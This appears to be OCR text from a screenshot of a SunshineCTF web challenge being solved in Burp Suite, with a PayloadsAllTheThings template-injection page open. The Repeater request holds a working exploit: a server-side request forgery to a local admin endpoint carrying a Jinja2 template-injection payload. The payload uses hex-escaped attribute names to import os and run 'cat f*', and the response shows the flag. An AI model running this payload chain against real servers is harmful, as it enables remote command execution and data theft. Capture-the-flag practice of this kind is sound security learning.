 1
2
3
4
7:18
SunshineCTF
wormhole.sunshinectf.game
PayloadsAllTheThings/Se
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server Side Template Injection/Python.md#jinja2---remote-command-execution
120%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Files
PayloadsAllTheThings / Server Side Template Injection / Python.md
Top
master
Raw
Go to file
SAML Injection
SQL Injection
Server Side Include Injection
Server Side Request Forgery
Server Side Template Injection
Images
Intruder
ASP.md
Java.md
JavaScript.md
PHP.md
Python.md
README.md
Ruby.md
Tabnabbing
Type Juggling
Upload Insecure Files
Virtual Hosts
Web Cache Deception
Web Sockets
XPATH Injection
XSLT Injection
XSS Injection
XXE Injection
Zip Slip
_LEARNING_AND_SOCIALS
_template_vuln
.gitignore
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://wormhole.sunshinectf.games HTTP/2
Request
Pretty Raw Hex
\n
1 POST /fetch HTTP/2
2 Host: wormhole.sunshinectf.games
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Allow: true
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 275
10 Origin: https://wormhole.sunshinectf.games
11 Referer: https://wormhole.sunshinectf.games/fetch
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 url=
http%3A%2F%2F127.0.0.1%3A8000/admin?template={{reque
st|attr('application')|attr('\x5f\x5fglobals\x5f\x5f
')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins
\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5f
import\x5f\x5f')('os')|attr('popen')('cat+f*')|attr(
'read')()}}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Enter a complete URL including
http:// or https://
</small>
136 </div>
137 <button type="submit" class="btn">
Launch Request
</button>
138 </form>
139 </div>
140
141
142 <div class="result-section">
143 <div class="terminal">
144
145 <pre>
sun{h34der_fuzz1ng_4nd_ssti_1s_3asy
_bc10bf85cabe7078}
146 </pre>
147
148 </div>
149 </div>
150
151 </div>
152
153 <div class="card">
154 <h2>
Mission Parameters
</h2>
155 <div class="mission-stats">
156 <div class="stat">
157 <span class="stat-value">
Search
0 highlights
Inspector
Selection 2 (0x2)
Selected text
f*
Decoded from: Select
f*
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
5,665 bytes | 66 millis
Event log (3) All issues
Memory: 199.8MB
Disabled
{{7*7}}
{{7*'7'}}
Tornado - Remote Command Execution
MRE
SECURITY
MRE
SECURITY
MRE
SECURITY